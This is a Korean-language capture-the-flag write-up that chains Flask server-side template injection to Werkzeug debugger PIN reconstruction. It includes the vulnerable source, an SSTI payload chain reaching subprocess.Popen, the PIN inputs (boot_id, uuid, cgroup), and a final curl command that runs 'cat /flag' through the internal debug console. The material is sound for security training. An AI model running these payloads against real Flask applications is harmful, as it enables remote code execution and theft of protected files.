
from flask import Flask,render_template, render_template_string

app = Flask(__name__)
blacklist =[]

@app.route('/')
def index():
    return render_template('index.html')


@app.route('/<path:s>')
def E404(s):
    page = f'''
    <h1>404 : {s} Not Found</h1>
    <p>The requested URL was not found on this server.</p>
    '''
    return render_template_string(page)

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
render_template_string을 쓰고 있으므로 ssti임을 알 수 있다.

7*7을 넣어보면 49가 나온다.

‘’.__class__

‘’.__class__.__mro__

‘’.__class__.__mro__[1]

‘’.__class__.__mro__[1].__subclasses__()

‘’.__class__.__mro__[1].__subclasses__().__getitem__(398)


‘’.__class__.__mro__[1].__subclasses__().__getitem__(398)(’ls’,shell=True,stdout=-1) 까지 순서대로 넣어줬다. 결국 명령어를 실행할 수 있었다.


flag를 찾았는데, chomd 700을 통해 파일 소유자만 읽기, 쓰기, 실행하기가 가능했다.
flag 파일의 소유자는 admin일 것이고, 코드를 통해 admin은 127.0.0.1:8000에서 실행 중임을 확인할 수 있었다.
# FROM ubuntu:20.04
FROM python:3.8

# RUN apt update && apt install -y python3.8
# RUN apt install python3-pip -y
RUN apt install curl -y
RUN pip3 install flask

WORKDIR /var/www/
COPY main ./main/
COPY admin ./admin/
RUN chmod 755 /var/www/
COPY flag /
RUN chmod 700 /flag
ADD run.sh /run.sh
RUN useradd user
CMD ["/run.sh"]

EXPOSE 5000
#!/usr/bin/python3
from flask import Flask
import hashlib

app = Flask(__name__)


@app.route('/')
def index():
    return "ADMIN PAGE!"

@app.route('/keygen/<path:string>')
def keygen(string):
    n = len(string)-1
    a = hashlib.md5(string.encode('utf-8'))
    return str(hex(int(int(a.hexdigest(),16)/n)))

if __name__ == '__main__':
    app.run(debug=True,host='0.0.0.0', port=8000)
admin이 debug=True이므로 pin 번호를 얻어내고 curl로 console에서 명령어를 실행시켜서 flag를 읽어보자.

__init__.py를 읽어보면,

pin 번호를 알아내는 코드를 확인할 수 있다.

ps-ef를 통해 admin의 app.py가 uid 7에서 실행중임을 확인할 수 있다. 이는 이따가 cgroup을 찾을 때 쓰인다.

Python version – Python 3.8.14

boot_id : 87bf762a-8e66-453b-8bba-c3a96d752e6d
/etc/machine_id가 없으므로 boot_id로 대신해준다.

mac 주소를 가져와서

uuid : 187999308568577를 얻어낸다.

libpod-9d006912bdda93dcc5a94fbd413c5bff1673917fe385c322fbe85a0aafd8333d
위에서 구한 uid를 통해 cgroup 값을 가져온다.

pin-code를 얻기 위해 pin.py를 새로 만들고, 해당 값들을 넣어준다.

pin-code를 얻었고,
이제 이 pin-code를 어떻게 사용할 수 있을까?
강의에서 풀어준 문제 같은 경우는 pin-code만 알면 console을 실행할 수 있게 되어있었지만, 이번 문제에서는 ssti를 계속하여 직접 console을 실행시켜야 한다.

SECRET = "hD4RyY29k2AyCvICdFt6";
curl로 console에 접근해서 SECRET 값을 가져온다.
<!doctype html>
<html lang=en>
<head>
	<title>Console // Werkzeug Debugger</title>
	<link rel="stylesheet" href="?__debugger__=yes&cmd=resource&f=style.css">
	<link rel="shortcut icon" href="?__debugger__=yes&cmd=resource&f=console.png">
	<script src="?__debugger__=yes&cmd=resource&f=debugger.js"></script>
	<script> var CONSOLE_MODE = true, EVALEX = true, EVALEX_TRUSTED = false, SECRET = "hD4RyY29k2AyCvICdFt6"; </script>
</head>

<body style="background-color: #fff">
	<div class="debugger">
		<h1>Interactive Console</h1>
			<div class="explanation">
				In this console you can execute Python expressions in the context of the application.
				The initial namespace was created by the debugger automatically.
			</div>
			<div class="console">
				<div class="inner">The Console requires JavaScript.</div>
			</div>
			<div class="footer"> Brought to you by
				<strong class="arthur">DON'T PANIC</strong>, your friendly Werkzeug powered traceback interpreter.
			</div>
	</div>
	<div class="pin-prompt">
		<div class="inner">
			<h3>Console Locked</h3>
				<p> The console is locked and needs to be unlocked by entering the PIN. You can find the PIN printed out on the standard output of your shell that runs the server.
					<form> <p>PIN: <input type=text name=pin size=14>
					<input type=submit name=btn value="Confirm Pin">
					</form>
		</div>
	</div>
</body>
</html>
console을 사용하기 위해선 pin-code를 알아야 한다고 나온다.

secret 값과 pin-code를 같이 넘겨주고, cmd에 pinauth를 실행시키니 cookie를 얻을 수 있었다.
Set-Cookie: __wzd9c855f141b4f5ba75d10=1706179298|4175c7a3df3f;
중간에 서버가 끊겨서 값들을 다시 다 구해주고,,,
(boot_id : 0758de09-5dca-45f2-9259-a33cfc62f8d1,
uuid : 187999308568577,
cgroup : libpod-4560f5ac3a30a76e43ccb96f6d9db3430ae8f25139a32f40a79d3751f1865ea6,

SECRET : t2w54D2ZoD3IqPGjIjnx,
Cookie : __wzd8107ca3d03e38ded88d9=1706265350|c8ee1bf15447
)
마지막으로 전에 얻은 쿠이 값을 가지고 cmd에 flag를 읽도록 명령어를 주면 된다.
여기서 계속 실패했는데,, 알고보니 cmd에 넣어주는 값은 double encoding된 상태여야 했다.
def execute_command(  # type: ignore[return]
        self,
        request: Request,
        command: str,
        frame: t.Union[DebugFrameSummary, _ConsoleFrame],
    ) -> Response:
        "Execute a command in a console."
        contexts = self.frame_contexts.get(id(frame), [])

        with ExitStack() as exit_stack:
            for cm in contexts:
                exit_stack.enter_context(cm)

            return Response(frame.eval(command), mimetype="text/html")
따라서 마지막 payload는 다음과 같고,
curl -X GET -G 127.0.0.1:8000/console -d __debugger__=yes -d cmd=import%2520os%253bos.popen%2528%2522cat%2520%252fflag%2522%2529.read%2528%2529 -d frm=0 -d s=t2w54D2ZoD3IqPGjIjnx -H "Cookie: __wzd8107ca3d03e38ded88d9=1706265350|c8ee1bf15447"

flag를 얻어낼 수 있었다!
⛳ BISC{HOw_dId_y0u_rEad_TH3_F14g_wItH_y0ur_pErM1SSiON?}